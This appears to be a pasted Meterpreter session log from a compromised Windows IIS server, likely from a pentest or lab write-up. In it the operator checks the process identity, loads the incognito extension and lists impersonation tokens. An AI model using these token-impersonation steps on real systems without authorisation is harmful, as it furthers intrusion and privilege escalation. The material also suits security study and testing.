 meterpreter > getuid
Server username: IIS APPPOOL\test
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list tokens -u
[-] Unknown command: list
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\test
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR